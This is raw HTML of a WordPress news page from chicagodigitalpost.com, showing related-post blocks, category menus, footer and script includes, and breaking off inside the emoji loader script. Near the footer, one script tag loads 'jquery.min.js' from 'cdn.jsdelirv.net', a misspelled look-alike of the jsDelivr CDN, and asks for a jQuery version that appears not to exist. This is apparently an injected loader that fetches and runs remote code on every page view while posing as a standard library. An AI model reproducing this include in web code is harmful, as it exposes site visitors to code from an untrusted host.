https://chicagodigitalpost.com/wp-content/uploads/2022/11/Brownlee-ready-to-serve-flag-and-country—even-if-only-as-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/sports/" class="category-sports">Sports</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4156/brownlee-ready-to-serve-flag-and-country-even-if-only-as-jordan-clarkson-plan-b/">Brownlee ready to serve flag and country—even if only as Jordan Clarkson Plan B</a></h3><div class="jeg_post_excerpt"><p>Justin Brownlee always gives it his all during national team practices. —PBA IMAGES All the highlight clips being spread around that showcase the depth of Justin Brownlee’s skill...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4156/brownlee-ready-to-serve-flag-and-country-even-if-only-as-jordan-clarkson-plan-b/"><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4112/washington-commanders-and-philadelphia-eagles-meet-on-monday-night-football/" aria-label="Read article: Washington Commanders and Philadelphia Eagles meet on Monday Night Football"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Washington Commanders and Philadelphia Eagles meet on Monday Night Football" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Washington-Commanders-and-Philadelphia-Eagles-meet-on-Monday-Night-Football-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Washington-Commanders-and-Philadelphia-Eagles-meet-on-Monday-Night-Football-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Washington-Commanders-and-Philadelphia-Eagles-meet-on-Monday-Night-Football-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Washington-Commanders-and-Philadelphia-Eagles-meet-on-Monday-Night-Football-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/sports/" class="category-sports">Sports</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4112/washington-commanders-and-philadelphia-eagles-meet-on-monday-night-football/">Washington Commanders and Philadelphia Eagles meet on Monday Night Football</a></h3><div class="jeg_post_excerpt"><p>(From left) Montez Sweat, James Smith-Williams, and Jonathan AllenPhoto: Getty ImagesThe Washington Commanders’ strongest unit is their defensive line. Even without Chase Young, the group is big, athletic,...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4112/washington-commanders-and-philadelphia-eagles-meet-on-monday-night-football/"><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class='jnews-autoload-splitter'  data-url="https://chicagodigitalpost.com/2629/nash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back/" data-title="Nash firing puts Simmons’ Nets tenure on knife-edge, Shaq rips into ‘idiot’ Kyrie, Udoka back" data-id="2629"  data-prev="https://chicagodigitalpost.com/2626/how-to-add-warmth-to-your-home/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2629_5_696be3210c71e  normal " data-unique="jnews_module_2629_5_696be3210c71e"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Related News</span></h3></div><div class="jeg_block_container"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/2237/do-you-need-human-resources/" aria-label="Read article: Do You Need Human Resources?"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Do You Need Human Resources?" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Do-You-Need-Human-Resources-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Do-You-Need-Human-Resources-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Do-You-Need-Human-Resources-300x216.jpg 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Do-You-Need-Human-Resources-768x553.jpg 768w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Do-You-Need-Human-Resources-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Do-You-Need-Human-Resources-750x540.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Do-You-Need-Human-Resources.jpg 1000w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/2237/do-you-need-human-resources/">Do You Need Human Resources?</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/2237/do-you-need-human-resources/" ><i class="fa fa-clock-o"></i> October 29, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/207/funding-crisis-hits-south-african-ruling-ancs-election-campaign/" aria-label="Read article: Funding Crisis Hits South African Ruling ANC’s Election Campaign"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/news1-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/news1-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/03/news1-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/03/news1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/207/funding-crisis-hits-south-african-ruling-ancs-election-campaign/">Funding Crisis Hits South African Ruling ANC’s Election Campaign</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/207/funding-crisis-hits-south-african-ruling-ancs-election-campaign/" ><i class="fa fa-clock-o"></i> January 19, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/2278/lip-balm-vs-chapstick-the-difference-when-soothing-dry-lips/" aria-label="Read article: Lip Balm vs Chapstick: The Difference When Soothing Dry Lips"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Private wireless is the key to K-20 digital transformation" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-120x86.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-300x214.jpg 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation.jpg 750w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/2278/lip-balm-vs-chapstick-the-difference-when-soothing-dry-lips/">Lip Balm vs Chapstick: The Difference When Soothing Dry Lips</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/2278/lip-balm-vs-chapstick-the-difference-when-soothing-dry-lips/" ><i class="fa fa-clock-o"></i> October 29, 2022</a></div></div></div></article></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class="widget widget_categories" id="categories-4"><div class="jeg_block_heading jeg_block_heading_6 jnews_696be3210ee1e"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-2629 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_1 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-4 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_about "> <a class="footer_logo" href="https://chicagodigitalpost.com/"> <img class='lazyload'
 src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x" alt="Chicago Digital Post"  data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"  data-dark-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-dark-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"                         data-pin-no-hover="true"> </a><p>Chicago Digital Post! is a Digital web magazine covering topics related to tech and the latest news about Chicago, Illinois, sports, movies, pop culture, fashion, beauty, fitness, and politics at your fingertips. <strong><a href="https://chicagodigitalpost.com/about/">Read More...</a></strong></p></div></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_categories" id="categories-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>CATEGORIES</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_text" id="text-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Submit A News | Write For Us</span></h3></div><div class="textwidget"><p>Feel free to contact us for submission queries. via contact form or email us at: <strong><a href="/cdn-cgi/l/email-protection#6b0e0f021f04192b080302080a0c040f020c021f0a071b04181f45080406"><span class="__cf_email__" data-cfemail="0a6f6e637e65784a696263696b6d656e636d637e6b667a65797e24696567">[email&#160;protected]</span></a></strong></p></div></div></div></div></div><div class="jeg_footer_secondary clearfix"><div class="footer_right"><p class="copyright"> © 2021 chicagodigitalpost.com</p></div><ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div></div></div></div><div class="jscroll-to-top desktop"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script defer src="[data-uri]"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F2629%2Fnash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back%2F" data-image-url="" data-title="Nash%20firing%20puts%20Simmons%E2%80%99%20Nets%20tenure%20on%20knife-edge%2C%20Shaq%20rips%20into%20%E2%80%98idiot%E2%80%99%20Kyrie%2C%20Udoka%20back" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F2629%2Fnash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back%2F" data-image-url="" data-title="Nash%20firing%20puts%20Simmons%E2%80%99%20Nets%20tenure%20on%20knife-edge%2C%20Shaq%20rips%20into%20%E2%80%98idiot%E2%80%99%20Kyrie%2C%20Udoka%20back" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307"><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-311"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295"><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303"><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.php?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.php?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_dbae094724c7dece9798f2f6d57d18fe.php" id="jnews-autoload-js"></script> <script defer id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script> <script defer id="ez-toc-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767187257" id="ez-toc-js-js"></script> <script defer id="ez-toc-js-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="jnews-frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script> <script defer id="jnews-select-share-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_234188e1a4e211797d745b84221b7df1.php" id="jnews-select-share-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chicagodigitalpost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return 